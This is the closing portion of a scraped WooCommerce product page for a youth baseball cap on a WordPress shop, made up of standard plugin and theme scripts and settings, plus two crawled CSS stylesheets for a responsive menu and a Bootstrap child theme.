_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"relative","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Menu","button_title_open":"Close","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":".navbar ","menu_id":3483,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.3" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.forestcoin.earth/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.8.0" id="zoom-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.8.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.8.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebcc06f002499a6dfec3f24211e3c86b","fragment_name":"wc_fragments_ebcc06f002499a6dfec3f24211e3c86b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4/assets/js/bootstrap.bundle.min.js?ver=4.6.2" id="bootstrap4-bundle-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/slick/slick.min.js?ver=1.8.0" id="slick-script-js"></script>
<script type="text/javascript" id="child-main-script-js-extra">
/* <![CDATA[ */
var site_vars = {"ajaxurl":"https://shop.forestcoin.earth/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"product\":\"youth-baseball-cap-fc\",\"post_type\":\"product\",\"name\":\"youth-baseball-cap-fc\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=child-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/js/main.js?ver=AGlm2" id="child-main-script-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.8" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.8" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.forestcoin.earth/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.forestcoin.earth/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.forestcoin.earth/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

        <!--end wordpress footer-->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8f4776bbe0a4f67ba3957b0079d3688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46
body_size: 2120
content:
body{transition: transform 0.5s}#rmp_menu_trigger-3483{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3483:hover, #rmp_menu_trigger-3483:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-3483.is-active{background: #6fda44}#rmp_menu_trigger-3483 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-3483 .rmp-trigger-icon-active, #rmp_menu_trigger-3483 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3483.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3483.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3483 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3483 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3483 .responsive-menu-pro-inner, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-3483:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 991px){#nav_menu-2{display: none !important}#rmp_menu_trigger-3483{display: block}#rmp-container-3483{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483 .rmp-menu, #rmp-menu-wrap-3483 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3483 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3483 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3483 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3483 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3483 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3483 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3483 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3483 .rmp-menu-item-link:after, #rmp-menu-wrap-3483 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3483 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3483 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3483 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu{display: none}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-3483{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-3483 .rmp-search-form{margin: 0}#rmp-search-box-3483 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3483 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-3483 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-3483{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3483:hover{background-color: inherit;color: #fff}#rmp-menu-title-3483 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3483 > a:hover{color: #fff}#rmp-menu-title-3483 .rmp-font-icon{font-size: 25px}#rmp-menu-title-3483 .rmp-menu-title-image{}#rmp-menu-additional-content-3483{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=6!uQ
body_size: 1031
content:
/*
 Theme Name:   Bootstrap Basic4 Child
 Theme URI:    #
 Description:  Bootstrap Basic4 Child Theme build with Bootstrap v.4.
 Author:       Web Dev
 Author URI:   #
 Template:     bootstrap-basic4
 Version:      1.0
 Text Domain:  bootstrap-basic4-child
*/

/*
Required WordPress CSS
*/
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright { display: inline; float: right; margin-left: 1.5em; }
.bypostauthor {}

/* WordPress gallery */
.gallery-caption {}
.gallery { margin-bottom: 1.6em; }
.gallery-item { display: inline-block; padding: 1.79104477%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-3 .gallery-item { max-width: 33.33%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #707070; color: rgba(51, 51, 51, 0.7); display: block; font-family: "Noto Sans", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.wp-caption { border: 1px solid #ccc; margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin: 1.2% auto 0; max-width: 98%; }
.wp-caption-text { text-align: center; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }
#main-column .post, #main-column .page { border: 0; margin-bottom: 20px; padding: 0; }
#site-footer { background: #f5f5f5; border-top: 0; padding: 0; }

/*** Checkout ***/
